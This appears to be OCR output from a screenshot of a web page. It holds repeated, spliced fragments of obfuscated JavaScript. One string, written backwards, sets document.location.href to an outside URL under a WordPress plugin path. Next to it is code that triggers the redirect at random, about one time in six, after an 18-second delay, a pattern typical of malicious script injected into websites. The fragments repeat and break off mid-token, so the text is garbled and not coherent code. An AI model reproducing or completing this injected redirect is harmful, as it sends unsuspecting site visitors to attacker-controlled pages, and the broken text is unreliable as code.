
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =